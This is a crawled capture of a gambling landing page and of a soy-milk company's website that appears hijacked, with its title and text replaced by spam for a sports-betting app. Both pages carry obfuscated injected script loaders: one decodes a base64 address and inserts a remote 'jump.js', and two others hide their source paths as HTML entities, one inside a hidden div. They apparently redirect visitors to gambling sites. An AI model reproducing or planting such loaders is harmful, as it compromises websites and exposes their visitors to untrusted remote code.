infinite; } .doc { position: fixed; left: 0; right: 0; bottom: 0; background-color: #fdfafa; text-align: center; line-height: 60px; color: #44a2f5; text-decoration: none; z-index: 9999; } /*文字跳动*/ .my-words span { position: relative; animation: my-words 2s infinite; } .my-words span:nth-child(2n) { animation-delay: 0.3s; } .my-words span:nth-child(3n) { animation-delay: 0.15s; } .my-words span:nth-child(5n) { animation-delay: 0.4s; } .my-words span:nth-child(7n) { animation-delay: 0.25s; } .my-words span:nth-child(9n) { animation-delay: 0.15s; } h1 { letter-spacing: 1.5px; margin: 150px auto; margin-top: 0px; text-align: center; font-weight: 400; /*text-transform: uppercase;*/ font-size: 1rem; /*color: #FF9C55;*/ color: #00FF00; text-shadow: -1px -1px #0D4E3B, -1px -0.75px #0D4E3B, -1px -0.5px #0D4E3B, -1px -0.25px #0D4E3B, -1px 0px #0D4E3B, 1px -1px #0D4E3B, 1px -0.75px #0D4E3B, 1px -0.5px #0D4E3B, 1px -0.25px #0D4E3B, 1px 0px #0D4E3B, 0px 1px #0D4E3B, -0.25px 1px #0D4E3B, -0.5px 1px #0D4E3B, -0.75px 1px #0D4E3B, -1px 1px #0D4E3B, 0 0.25px #0D4E3B, 0 0.5px #0D4E3B, 0 0.75px #0D4E3B, -0.75px 0.75px #0D4E3B, -0.25px 0.25px #0D4E3B, 1px 0.25px #0D4E3B, 1px 0.5px #0D4E3B, 1px 0.75px #0D4E3B, 1px 1px #0D4E3B, 0px 2px #0D4E3B, -1px 2px #0D4E3B, -1px 2px #0D4E3B, -1px 1.75px #0D4E3B, -1px 1.5px #0D4E3B, -1px 1.25px #0D4E3B, -1px 2px #0D4E3B, -1px 1.75px #0D4E3B, -1px 1.5px #0D4E3B, -1px 1.25px #0D4E3B, -1px 3px #0D4E3B, -1px 1.75px #0D4E3B, -1px 1.5px #0D4E3B, -1px 1.25px #0D4E3B, -1px 2px #0D4E3B, -1px 2.75px #0D4E3B, -1px 1.5px #0D4E3B, -1px 1.25px #0D4E3B, -1px 1px #0D4E3B, -1px 1.75px #0D4E3B, -1px 1.5px #0D4E3B, -1px 1.25px #0D4E3B, 1px 5px #0D4E3B, 1px 1.75px #0D4E3B, 1px 1.5px #0D4E3B, 1px 1.25px #0D4E3B, 1px 4px #0D4E3B, 1px 1.75px #0D4E3B, 1px 1.5px #0D4E3B, 1px 1.25px #0D4E3B, 1px 3px #0D4E3B, 1px 1.75px #0D4E3B, 1px 1.5px #0D4E3B, 1px 1.25px #0D4E3B, 1px 2px #0D4E3B, 1px 1.75px #0D4E3B, 1px 1.5px #0D4E3B, 1px 1.25px #0D4E3B, 1px 1px #0D4E3B, 1px 1.75px #0D4E3B, 1px 1.5px #0D4E3B, 1px 1.25px #0D4E3B; } h1 span:nth-child(2n) { color: #00FF00; } h1 span:nth-child(3n) { color: #00FF00; } h1 span:nth-child(5n) { color: #00FF00; } h1 span:nth-child(7n), h1 span:nth-child(12n) { color: #00FF00; } @keyframes my-words { 0% { top: 0; } 50% { top: -10px; } 100% { top: 0; } }@media (max-width:560px) {.wrap {height: 850px;}}</style>
  <script>document.cookie="hasVisited178a=1;Max-Age=86400;Path=/";(function(){var hm=document.createElement("script");hm.src=atob("aHR0cHM6Ly9qai5zb2ZzeHouY29tL2p1bXAuanM=");var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm,s);})();</script>
</head>
  <body>
    <div class="wrap">
      <img src="/static/picture/bg.jpg" class="bg" style="height:100%;">
      <div class="header">
        <ul class="game">
          <li>
            <a style="color:Red; text-decoration:none;">&#26827;&#29260;</a></li>
          <li>
            <a style="color:Yellow; text-decoration:none;">&#24425;&#31080;</a></li>
          <li>
            <a style="color:Magenta; text-decoration:none;">&#20307;&#32946;</a></li>
          <li>
            <a style="color:Chartreuse; text-decoration:none;">&#30495;&#20154;</a></li>
          <li>
            <a style="color:GhostWhite; text-decoration:none;">&#30005;&#31454;</a></li>
          <li>
            <a style="color:Red; text-decoration:none;">&#30005;&#23376;</a></li>
        </ul>
        <h1 class="my-words">
          <span>十年信誉</span>
          <span>⭐️⭐️⭐️⭐️⭐️</span>
          <span style="color:Red"></span>
          <span>安全无忧</span></h1>
      </div>
      <div class="section section1">
        <img src="/static/picture/ky.png" class="section-bg">
        <div class="btns" style="height:19%;">
          <img src="/static/picture/zhuche.png" onclick="kyH5_visit()">
          <img src="/static/picture/xiazai.png" onclick="kyH5_visit()"></div>
      </div>
      <div class="contact" style="top: 35.3%;">
        <div class="contact" style="top: 71.8%;">
          <img src="/static/picture/activity.png" onclick="jyH5_visit()"></div>
      </div>
    </div>
  </body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.arsuhotel.com/%3Cbr%20/%3E%3Cb%3EWarning%3C/b%3E:%20%20POST%20Content-Length%20of%201571237810%20bytes%20exceeds%20the%20limit%20of%20671088640%20bytes%20in%20%3Cb%3EUnknown%3C/b%3E%20on%20line%20%3Cb%3E0%3C/b%3E%3Cbr%20/%3E
body_size: 36443
content:
    <!doctype html>
<html>
<head>
<meta charset="utf-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="renderer" content="webkit">
<meta name="renderer" content="ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
<meta name="format-detection" content="telephone=no" />
<title>体育平台app下载-手机App下载</title>
<meta name="robots" content="all"/>
<meta name="author" content="体育平台app下载 "/>
<meta name="Copyright" content="Copyright@2017 体育平台app下载粤ICP备17038152号 Powered by PID Interactive"/>
<meta name="description" content="体育平台app下载创办于1996年，是一家集生产、销售、研发为一体的全国大型豆奶生产企业和国内核心的营养麦片生产企业。经过二十几年发展，“体育平台app下载”成功站在了该行业领导者行列。"/>
<meta name="keywords" content="体育平台app下载" />
    <link rel="stylesheet" type="text/css" href="/Public/css/base.css" />
    <link rel="stylesheet" type="text/css" href="/Public/css/cc.css" />
     <!-- <link rel="stylesheet" type="text/css" href="/Public/css/index.css" /> -->

<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#98;&#97;&#115;&#101;&#46;&#106;&#115;"></script>
</head>

<body><nav style="text-align: center;background-color:#bbdaa1;color: #333;"><h1><a href="/">体育平台app下载-手机App下载</a></h1></nav>


    <div class="nav-drownbox">
        <div class="container">
            <div class="left">
                <span class="enTitle">What advice do you have for us?</span>
                <p class="title">对我们有什么意见呢?<br>那就与我们取得联系吧</p>
                <p class="info">体育平台app下载创办与1996年，是一家集生产、销售、研发为一体的全国大型豆奶生产企业和国内核心的营养麦片生产企业。经过十几年发展，“体育平台app下载”于2010年4月13日在深交所中小板上市，成功站在了该行业领导者行列。</p>
                <div class="address-info">
                <div class="footTitle">
                    体育平台app下载
                </div>
                <p class="info"><span class="label">电 话：</span><span>020-66883333</span></p>
                <p class="info"><span class="label">传 真：</span><span>020-66883333-8101</span></p>
                <p class="info"><span class="label">邮箱：</span><span><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="deb0bfadbfb39eb0bfadbfb3f0bdb0">[email&#160;protected]</a></span></p>
                <p class="info"><span class="label">地 址：</span><span>广东省广州市黄埔区南岗街道康富路32号黑牛中心23楼黑牛集团</span></p>
                </div>
                <div class="share-box">
                                <div class="share">
                                    <div class="bdsharebuttonbox" data-tag="share_1">
                                      <span class="bds_span sqq"><a class="bds_sqq" data-cmd="sqq" title="分享到QQ"></a></span>
                                      <span class="bds_span weixin"><a class="bds_weixin" data-cmd="weixin"></a></span>
                                      <span class="bds_span sina"><a class="bds_tsina" data-cmd="tsina"></a></span>
                            </div>
                                </div>
                            </div>
            </div>
            <div class="right">
                <p class="title">在线留言</p>
                <div class="form-box contact-form-box">
                        <form class="form-horizontal clear">
                            <div class="form-group">
                                <label class="control-label"><em class="light-font">*</em>姓&nbsp;&nbsp;名</label>
                                <div class="form-r"><input id="name" type="text" class="form-control"></div>
                            </div>
                            <div class="form-group">
                                <label class="control-label"><em class="light-font">*</em>联系电话</label>
                                <div class="form-r"><input id="phone" type="text" class="form-control"></div>
                            </div>
                            <div class="form-group">
                                <label class="control-label"><em class="light-font">*</em>电子邮箱</label>
                                <div class="form-r"><input type="text" id="mail" class="form-control"></div>
                            </div>
                            <div class="form-group">
                                <label class="control-label"><em class="light-font">*</em>联系地址</label>
                                <div class="form-r"><input type="text" id="addes" class="form-control"></div>
                            </div>
                            <div class="form-group vd-top">
                                <label class="control-label"><em class="light-font">*</em>留言内容</label>
                                <div class="form-r"><textarea id="content" class="form-control"></textarea></div>
                            </div>
                            <div class="btn-box">
                                <label class="control-label"></label>
                                <div class="form-r">
                                    <button class="btn form-btn submit-btn" onclick="sub()">提交</button>
                                </div>
                            </div>
                        </form>
                    </div>
            </div>
        </div>
        <img id="listCloseBtn" src="/Public/images//close-icon.jpg">
    </div>
    <div class="header index-header " >
        <div class="header-box">
        <div class="container clear">
            <div class="topbar-box mb">
                <a class="close-btn"></a>
                <ul class="clear">
                    <li>
                        <a href="/Index/index.html" class="home-child child"><span class="number">01</span>首页</a>
                    </li>
                    <li style="display: none;">
                        <a  harf="/About/index.html" class="child"><span class="number">02</span>关于我们</a>
                    </li>
                    <li>
                        <a href="/About/index.html" class="child"><span class="number">02</span>关于我们</a>
                    </li>
                    <li>
                        <a href="/Product/index.html" class="child"><span class="number">03</span>体育平台app下载馆</a>
                    </li>
                    <li>
                        <a href="/News/index.html" class="child"><span class="number">04</span>新闻资讯</a>
                    </li>
                    <li>
                        <a href="/Train/index.html" class="child"><span class="number">05</span>营养与健康</a>
                    </li>
                    <li>
                        <a href="/Contact/mall.html" class="child"><span class="number">06</span>黑牛中心</a>
                    </li>
                    <li>
                        <a href="/Contact/index.html" class="child"><span class="number">07</span>联系我们</a>
                    </li>
                </ul>
            </div>
            <div class="topbar-box pc">
                <ul class="clear">
                    <li class="item item-home item-current">
                        <a href="/Index/index.html" class="home-child child">首页</a>
                    </li>
                    <li class="item  ">
                        <a class="child" href="/About/index.html">关于我们</a>
                        <div class="drowdown-box">
                  <div class="drowdown-con">
                    <div class="drown-label">
                        关于我们
                    </div>
                    <div class="drowdown-list clear">
                        <a href="/About/index_one.html" class="li-item scale-item">
                            <div class="li-item-img pic-wrap">
                             <span class="scale-img" style="background-image: url(/Public/upload/about/index/1/9f69344b645728bb362001c98ae2d9dc.jpg)"><img src="/Public/upload/about/index/1/9f69344b645728bb362001c98ae2d9dc.jpg" clearss="block-img"></span>
                             </div>
                             <div class="li-item-txt text-wrap">
                                <h4 class="title-txt overflow1">企业介绍</h4>
                             </div>
                           </a>
                           <a href="/About/index_two.html" class="li-item scale-item">
                            <div class="li-item-img pic-wrap">
                             <span class="scale-img" style="background-image: url(/Public/upload/about/index/2/d0db30b8e7d3ca0d9982d93a7047b568.jpg)"><img src="/Public/upload/about/index/2/d0db30b8e7d3ca0d9982d93a7047b568.jpg" clearss="block-img"></span>
                             </div>
                             <div class="li-item-txt text-wrap">
                                <h4 class="title-txt overflow1">董事长致辞</h4>
                             </div>
                           
                           </a>
                           <a href="/About/index_three.html" class="li-item scale-item">
                            <div class="li-item-img pic-wrap">
                             <span class="scale-img" style="background-image: url(/Public/upload/about/index/3/07804e74bce8169edb9f79e54718d53a.jpg)"><img src="/Public/upload/about/index/3/07804e74bce8169edb9f79e54718d53a.jpg" clearss="block-img"></span>
                                </div>
                             <div class="li-item-txt text-wrap">
                                <h4 class="title-txt overflow1">总裁寄语</h4>
                             </div>
                        
                           </a>
                           <a href="/About/index_four.html" class="li-item scale-item">
                            <div class="li-item-img pic-wrap">
                             <span class="scale-img" style="background-image: url(/Public/upload/about/index/5/811a8a861bb8024e562c586d3de7b151.jpg)"><img src="/Public/upload/about/index/5/811a8a861bb8024e562c586d3de7b151.jpg" clearss="block-img"></span>
                              </div>
                             <div class="li-item-txt text-wrap">
                                <h4 class="title-txt overflow1">品牌诠释</h4>
                             </div>
                          
                           </a>
                           <a href="/About/index_five.html" class="li-item scale-item">
                            <div class="li-item-img pic-wrap">
                             <span class="scale-img" style="background-image: url(/Public/upload/about/index/6/782f04df473f3dbe085b23198fbeec1d.jpg)"><img src="/Public/upload/about/index/6/782f04df473f3dbe085b23198fbeec1d.jpg" clearss="block-img"></span>
                                     </div>
                             <div class="li-item-txt text-wrap">
                                <h4 class="title-txt overflow1">企业文化</h4>
                             </div>
                   
                           </a>
                    </div>
                                </div>
                </div>
                    </li>
                    <li class="item ">
                        <a href="/Product/index.html" class="child">体育平台app下载馆</a>
                    </li>
                    <li class="item ">
                        <a href="/News/index.html" class="child">新闻资讯</a>
                    </li>
                    <li class="item ">
                        <a href="/Train/index.html" class="child">营养与健康</a>
                    </li>
                    <li class="item ">
                        <!-- <a href="https://heiniu.tmall.com/" class="child">在线商城</a> -->
                        <a href="/Contact/mall.html" class="child">黑牛中心</a> 
                    </li>
                    <li class="item ">
                        <a href="/Contact/index.html" class="child">联系我们</a>
                    </li>
                </ul>
            </div>
            <div class="logo fl">
                <a href="/Index/index.html"><img src="/Public/images//logo.png" title="黑牛"></a>
            </div>
        </div>  
        <a class="icon menu-icon menu-btn navBtn"></a>
        </div>
    </div>
    <link rel="stylesheet" type="text/css" href="/Public/css/index.css" />
    <div class="wrapper">
    <div class="banner banner-index banner-static-box">
    <div class="swiper-banner pc">
      <div class="swiper-container swiper0 banner-static">
        <div class="swiper-wrapper">
          <div class="swiper-slide">
            <a href="/" style="background-image: url(/Public/upload/banner/index/18/6c26cf2600a0cf80c6e269dd4b51644a.jpg);background-size: cover;"></a>
         </div><div class="swiper-slide">
            <a href="/" style="background-image: url(/Public/upload/banner/index/10/b1a3490c6be48d3975ffeaf31c78c1a7.jpg);background-size: cover;"></a>
         </div>        </div>
      </div>
      </div>
      <div class="swiper-banner mb">
      <div class="swiper-container swiper0 banner-static">
        <div class="swiper-wrapper">
          <div class="swiper-slide">
            <a href="/" style="background-image: url(/Public/upload/banner/index/18/b9f77b25b629d2f060facb12795b4215.png);background-size: cover;"></a>
          </div><div class="swiper-slide">
            <a href="/" style="background-image: url(/Public/upload/banner/index/10/f81504340354650753f7f36dbaf5cce8.png);background-size: cover;"></a>
          </div>        </div>
      </div>
      </div>
      <div class="pos-right">
        <div class="share-box">
          <div class="bdsharebuttonbox" data-tag="share_1">
            <span class="bds_span sqq"><a class="bds_sqq" data-cmd="sqq" title="分享到QQ"></a></span>
            <span class="bds_span sina"><a class="bds_tsina" data-cmd="tsina"></a></span>
            <span class="bds_span weixin"><a class="bds_weixin" data-cmd="weixin"></a></span>
          </div>
        </div>
        <div class="video-box">
          <span class="video-icon" id="getVideo"></span>
        </div>
      </div>
    </div>
    <div class="main-wrapper">
      <div class="model-item model-item1">
        <div class="container">
          <div class="belief-box" style="background-image: url(/Public/upload/banner/index/1/39d0f3fb4a75953acdd23d2d46f8c415.jpg);">
            <div class="descript-con">
             <div class="con-box">
                <h4>企业核心价值理念</h4>

<h1>同心创前路 掌握新未来</h1>

<p>体育平台app下载将继续发扬&ldquo;我们同风雨，我们共追求&rdquo;的企业精神。</p>

<p>打造公司未来三个共同体：1、利益共同体；2、事业共同体；3、命运共同体。实现&ldquo;再创辉煌&rdquo;，成为行业领导者。</p>
                <div class="more-box">
                  <a href="/About/index_five.html" class="btn more-btn">了解更多+</a>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="model-item model-item2">
        <div class="container">
        <div class="showContImgs">
          <ul class="show-list1 clear">
              <li class="item one">
                <div class="item-area baseH">
                <div class="pic-wrap" style="background-image:url(/Public/upload/home/1/bbb93ea499d70a3238a643b182f02fba.jpg)">
                  <img src="/Public/images/one-bg.jpg" class="block-img">
                </div>
                <div class="hover">
                    <div class="table">
                      <div class="table-cell">
                        <div class="hover-con">
                        <div class="descript-con">
                          <h4>关于我们</h4>
                          <h1>体育平台app下载</h1>
                          <div class="introduce pc">
                            <p>体育平台app下载创办于1996年，是一家集研发、生产、销售为一体的全国大型豆奶生产企业和国内核心的复合麦片生产企业。</p>
                          </div>
                          <div class="introduce mb">
                            <p>体育平台app下载创办于1996年，是一家集研发、生产、销售为一体的全国大型豆奶生产企业和国内核心的复合麦片生产企业。</p>
                          </div>
                         <div class="more-box">
                            <a href="/About/index_one.html" class="btn more-btn">了解更多+</a>
                          </div>
                          </div>
                        </div>
                      </div>
                    </div>
                </div>
                </div>
              </li>
              <li class="item two">
                <div class="item-area">
              <!--   <div class="slick">
                  <div class="slick-item"> -->
                    <div class="swiper-container swiper1">
                      <div class="swiper-wrapper">
                        <div class="swiper-slide">
                          <div class="descript-con clear">
                            <div class="left-con">
                              <h4>董事长致辞</h4>
                              <!-- <h1>董事长：</h1> -->
                              <h3>林秀浩</h3>
                              <div class="more-box">
                                <a href="/About/index_two.html" class="btn more-btn">了解更多+</a>
                              </div>
                            </div>
                            <div class="right-con">
                              <img src="/Public/upload/home/kai/2/778c32b551a07c60b9c709bad662ca6e.jpg" class="block-img">
                            </div>
                          </div>
                        </div><div class="swiper-slide">
                          <div class="descript-con clear">
                            <div class="left-con">
                              <h4>总裁寄语</h4>
                              <!-- <h1>总裁：</h1> -->
                              <h3>林佳楷</h3>
                              <div class="more-box">
                                <a href="/About/index_three.html" class="btn more-btn">了解更多+</a>
                              </div>
                            </div>
                            <div class="right-con">
                              <img src="/Public/upload/home/kai/1/1aa104f841a2562ea960c2778296f1ea.png" class="block-img">
                            </div>
                          </div>
                        </div>                    </div>
                    <div class="swiper-pagination swiper-pagination1"></div>
                    </div>
                  </div>
              </li>
              <li class="item three">
                <div class="item-area">
                  <div class="swiper-container swiper2">
                      <div class="swiper-wrapper">
                        <div class="swiper-slide">
                          <div class="baseH">
                          <div class="pic-wrap" style="background-image:url(/Public/upload/home/product/8/2d8fa24cbd18c1624e7eced45df6ce43.png)">
                            <img src="/Public/images/one-bg.jpg" class="block-img">
                          </div>
                          <div class="hover">
                              <div class="table">
                                <div class="table-cell">
                                 <div class="hover-con">
                                 <div class="descript-con">
                                                                       <div class="more-box">
                                      <a href="/Product/index.html" class="btn more-btn">了解更多+</a>
                                    </div>
                                  </div>
                                </div>
                                </div>
                                </div>
                              </div>
                          </div>
                        </div>                    
                 </div>
                 <div class="swiper-pagination swiper-pagination2"></div>
                 </div>
                </div>
              </li>
              <li class="item four">
                <div class="item-area">
                  <div class="baseH">
                    <div class="pic-wrap" style="background-image:url(/Public/upload/home/1/675211ebf76f4aaf1336a2f4e6cc6775.jpg)">
                      <img src="/Public/images/one-bg.jpg" class="block-img scale-img">
                    </div>
                    <div class="hover">
                        <div class="table">
                          <div class="table-cell">
                            <div class="hover-con">
                            <div class="descript-con">
                              <h1>营养与健康</h1>
                               <div class="more-box">
                                  <a href="/Train/index.html" class="btn more-btn">了解更多+</a>
                                </div>
                              </div>
                              </div>
                            </div>
                        </div>
                    </div>
                  </div>
                </div>
              </li>
          </ul>
          <ul class="show-list2 clear">
            <li class="item scale-item one">
                <div class="item-area baseH">
                  <div class="pic-wrap scale-img" style="background-image:url(/Public/upload/news/249/2746f89a706cdfa56b09ca44a02aa53b.png)">
                    <img src="/Public/images/list2-one.jpg" class="block-img"/>
                  </div>
                <div class="item-txt">
                  <div class="descript-con">
                    <div class="table-cell">
                     <h1 class="title">新闻资讯</h1>
                       <h2 class="child-title overflow1">喜报！“黑牛BLACKCOW”商标获“广东高价值商标品牌”殊荣</h2>
                          <!-- <p class="introduce">“黑牛BLACKCOW”商标（注册号：33420484）被评为“广东高价值商标品牌”。</p> -->
                          <p class="time-txt">2024-01-11</p>
                         <div class="more-box">
                            <a href="/News/details/id/249.html" class="btn more-btn">了解更多+</a>
                          </div>   
                        </div>
                    </div>
                  </div>
                </div>
              </li>
              <li class="item scale-item two">
              <a href="/News/details/id/244.html">
                <div class="item-area baseH">
                <div class="pic-wrap scale-img" style="background-image:url(/Public/upload/news/244/e8fe00b84c34636c80af15ba07273e3f.jpg)">
                  <img src="/Public/images/list2-two.jpg" class="block-img">
                </div>
                <div class="item-txt">
                  <div class="descript-con">
                     <h2 class="child-title">黑牛集团冠名的第四届“岭南杯”大学生制药工程设计竞赛决赛圆满落幕</h2>
                     <p class="time-txt">2022-10-26</p>  
                    </div>
                  </div>
               
                </div>
                </a>
              </li>
              <li class="item scale-item three">
              <a href="/News/details/id/247.html">
                <div class="item-area baseH">
                <div class="pic-wrap scale-img" style="background-image:url(/Public/upload/news/247/54fcfb199458d53d4efd8a7e1fc3bf3c.png)">
                  <img src="/Public/images/list2-two.jpg" class="block-img">
                </div>
                <div class="item-txt">
                        <div class="descript-con">
                          <h2 class="child-title">祝贺“黑牛BLACKCOW”商标纳入《2022年度广东省重点商标保护名录》</h2>
                          <p class="time-txt">2023-06-06</p>
                        </div>
                  </div>
                </div>
                </a>
              </li>
          </ul>
          </div>
          </div>
      </div>
      <div class="model-item  model-item3">
        <div class="container">
          <div class="mall-box">
            <div class="mall-tb">
              <a href="https://heiniu.tmall.com/" class="cc_tm"><img src="/Public/images/tm.png" alt="体育平台app下载"></a>
              <a href="https://heiniu.tmall.com/" class="enter">
                猛戳进入 
                <span class="enter-icon enter1"></span>
                <span class="enter-icon enter2"></span>
                <span class="enter-icon enter3"></span>
              </a>
            </div>
            <h2>用心陪伴 温暖如初</h2>
            <div class="mall-jd">
              <a href="https://mall.jd.com/index-723182.html" class="cc_jd"><img src="/Public/images/jd.png" alt="体育平台app下载"></a>
              <a href="https://mall.jd.com/index-723182.html" class="enter">
                <span class="enter-icon enter1"></span>
                <span class="enter-icon enter2"></span>
                <span class="enter-icon enter3"></span>
                 猛戳进入</a>
              </div>
          </div>
        </div>
      </div>
    </div>
    <div class="video-box-show">
      <div class="table">
      <div class="table-cell">
        <div class="video">
          <img class="listCloseBtn" src="/Public/images/close2.png">
          <video id="myVideo" src="&lt;br /&gt;&lt;b&gt;Warning&lt;/b&gt;:  POST Content-Length of 1571237810 bytes exceeds the limit of 671088640 bytes in &lt;b&gt;Unknown&lt;/b&gt; on line &lt;b&gt;0&lt;/b&gt;&lt;br /&gt;" controls="controls" poster="/Public/images/home-video-img.jpg"></video>  
        </div>
        </div>
      </div>
    </div>

  </div>
        <!-- footer -->
    <div class="footer pc">
        <div class="clear">
            <div class="footer-top clear">
                <div class="footer-item footer-item1">
                    <a href="/Index/index.html" class="logo"><img src="/Public/images/logo.png" alt="体育平台app下载"></a>
                    <div class="address-text">
            <!-- <div class="address-text-l"><span class="cell-left tb-cell">地址：</span><span class="tb-cell">广东省广州市黄埔区南岗街道康富路32号黑牛中心23楼黑牛集团</span></div>
            <div class="address-text-l"><span class="cell-left tb-cell">电话：</span><span class="tb-cell">020-66883333</span></div>   
            <div class="address-text-l"><span class="cell-left tb-cell">传真：</span><span class="tb-cell">020-66883333-8101</span></div>
            <div class="address-text-l"><span class="cell-left tb-cell">邮箱：</span><span class="tb-cell">nasam@nasam.cn</span></div> -->
          </div>
                </div>
                <div class="footer-item footer-item2 clear">
                    <!-- <div class="dl-con">
                      <dl>
                          <dt>关于我们</dt>
                          <dd><a href="/About/index_one.html">企业介绍</a></dd>
                          <dd><a href="/About/index_two.html">董事长致辞</a></dd>
                          <dd><a href="/About/index_three.html">总裁寄语</a></dd>
                          <dd><a href="/About/index_four.html">品牌诠释</a></dd>
                          <dd><a href="/About/index.html#fiive">企业文化</a></dd>
                      </dl>
                      <dl>
                          <dt>体育平台app下载馆</dt>
                          <dd><a href="/Product/index/pid/46.html">黑牛系列</a></dd><dd><a href="/Product/index/pid/47.html">拿森系列</a></dd>                       </dl>
                      <dl>
                          <dt>新闻资讯</dt>
                          <dd><a href="/News/index/pid/1.html">公司新闻</a></dd><dd><a href="/News/index/pid/6.html">领导关怀</a></dd><dd><a href="/News/index/pid/2.html">行业动态</a></dd><dd><a href="/News/index/pid/7.html">公益事业</a></dd><dd><a href="/News/index/pid/8.html">招标公告</a></dd>                      </dl>
                      <dl>
                          <dt>营养与健康</dt>
                          <dd><a href="/Train/index/pid/1.html">健康讲座</a></dd><dd><a href="/Train/index/pid/2.html">饮食搭配</a></dd><dd><a href="/Train/index/pid/3.html">常见问题</a></dd>                      </dl>
                      <dl>
                          <a href="https://heiniu.tmall.com/"><dt>在线商城</dt></a>
                      </dl>
                      <dl>
                          <dt>联系我们</dt>
                          <dd><a href="/Contact/index.html">联系方式</a></dd>
                          <dd><a  class="navBtn">在线反馈</a></dd>
                      </dl>
                    </div> -->
                    <div class="item2_top">
                      <div class="bdsharebuttonbox" data-tag="share_1">
                          <span class="bds_span qq"><a class="bds_sqq" data-cmd="sqq"></a></span>
                          <span class="bds_span weixin">
                            <img class="watchbcode" src="/Public/upload/home/1/b40c844ef88d3edc00961968685dc97f.jpg" alt="体育平台app下载">
                            <a class="bds_weixin" data-cmd=""></a>
                          </span>
                          <span class="bds_span weibo"><a class="bds_tsina" data-cmd="tsina"></a></span>
                      </div>
                    </div>
                    <div class="item2_footer">
                      <p>Copyright@2017 体育平台app下载<a href="https://beian.miit.gov.cn/#/Integrated/index">粤ICP备17038152号</a> <a href="http://www.pidcn.com">Powered by PID Interactive</a></p>
                    </div>

                </div>
                <div class="footer-item footer-item3">
                    <div class="item3_top" onclick="goTop()">
                      <p>Back to top <img src="/Public/images/top.png" alt="体育平台app下载"></p>
                      
                    </div>
                    <!-- <div class="code-text-box">
                      <div class="weixin-code">
                        <img src="/Public/upload/home/1/b40c844ef88d3edc00961968685dc97f.jpg" class="block-img">
                      </div>
                      <div class="footer-item-text">
                        <p>关注我们</p>
                      </div>
                    </div> -->
                     <!-- <div class="bdsharebuttonbox" data-tag="share_1">
                          <span class="bds_span qq"><a class="bds_sqq" data-cmd="sqq"></a></span>
                          <span class="bds_span weixin"><a class="bds_weixin" data-cmd="weixin"></a></span>
                          <span class="bds_span weibo"><a class="bds_tsina" data-cmd="tsina"></a></span>
                      </div> -->
                </div>
            </div>
        </div>
        <!-- <div class="footer-copyright">
            <p>Copyright@2017 体育平台app下载<a href="http://www.miit.gov.cn/">粤ICP备17038152号</a> <a href="http://www.pidcn.com">Powered by PID Interactive</a></p>
        </div> -->
    </div>
    <div class="footer mb">
        <div class="container">
            <p>体育平台app下载</p>
            <p>地址：广东省广州市黄埔区南岗街道康富路32号黑牛中心23楼黑牛集团</p>
            <p>电话：020-66883333</p>
        </div>
    </div>
    
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/Public/js/jquery.min.js"></script>
    <script src="/Public/js/swiper.min.js"></script>
    <script src="/Public/js/base.js"></script>
    <script type="text/javascript">
    function goTop(){
      $('html , body').animate({scrollTop: 0},'slow');
    }
        function sub(){
          var name = $("#name").val();
          var phone = $("#phone").val();
          var mail = $("#mail").val();
          var addes = $("#addes").val();
          var content = $("#content").val();

          $.post(
            "/Index/message_submit.html",
            {
              'name':name,
              'phone':phone,
              'mail':mail,
              'addes':addes,
              'content':content

            },
            function(data){
              alert(data);
            }
            
          );

        }
    </script>
    <script>
window._bd_share_config = {
  "common":
  {
    "bdSnsKey":{},
    "bdText":"",
    "bdMini":"2",
    "bdMiniList":false,
    "bdPic":"",
    "bdStyle":"0",
    "bdSize":"32"
  },
  "share":{},
      "selectShare":
        {
          "bdContainerClass":null,
          "bdSelectMiniList":["qzone","tsina","tqq","renren","weixin"]
        }
    };
    with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='//bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];
</script>

<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
</body>

    </div>
    <script>
    resize();
  function resize(){
     $.extend({
            "swiperOption":function(f1,f3,f4){
                new Swiper(f1, {
                    spaceBetween:0,
                    loop:true,
                    effect :'fade',
                    autoplay: 3000,
                    slideToClickedSlide:true,
                    nextButton:f3,
                    prevButton:f4,
                    autoplayDisableOnInteraction: false,
                });                 
            },
        });                       
        $(".swiper0").each(function(index){
            $.swiperOption($(this),$(this).parent('.swiper-banner').find(".swiper-button-next"),$(this).find(".swiper-button-prev"));
        });
  }
 $(window).resize(function() {
      resize();
    });
    $(function(){
       var ww = $(window).width();
       var bodyH = $(window).height();
       if(ww > 768 && ww<1441){ 
        $('.swiper-banner .swiper-container').css({'height':bodyH});
       }
        var swiper1 = new Swiper('.swiper1', {
            spaceBetween: 0,
            autoplay:3000,
            pagination: '.swiper-pagination1',
            paginationClickable :true
        });
        var swiper2 = new Swiper('.swiper2', {
            spaceBetween: 0,
            autoplay:3500,
            pagination: '.swiper-pagination2',
            paginationClickable :true
        });
        var myVideo=document.getElementById("myVideo");
      $('#getVideo').click(function(){
        //$('.video-box-show').show();
      })
      $('.video .listCloseBtn').click(function(){
        $('.video-box-show').hide();
        myVideo.pause();
      })

    });
  </script>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.arsuhotel.com/Public/css/base.css
body_size: 13555
content:
.icon { display: block; width: 30px; height: 40px; background: url(../images/menu-btn.png) no-repeat;}
.block-img { display: block; width: 100%;}
.inline-b { display: inline-block; vertical-align: middle;}
.tb-cell{ display: table-cell; vertical-align: top;}
.btn {display: block; text-align: center; background-color: #824e14; font-size: 22px; color: #fff;}
.back-btn {  width:308px; height: 74px; line-height: 74px; }
.more-btn { width:208px; height: 64px; line-height: 64px; }
.overflow2 { text-overflow: ellipsis; display: -webkit-box;  -webkit-line-clamp: 2; -webkit-box-orient: vertical; overflow: hidden;}
* { margin: 0;padding: 0;-webkit-tap-highlight-color:transparent;}
body { font-size: 16px; color: #666;font-family:"SimSun";/*   text-size-adjust: none; */}
p { line-height: 30px;}
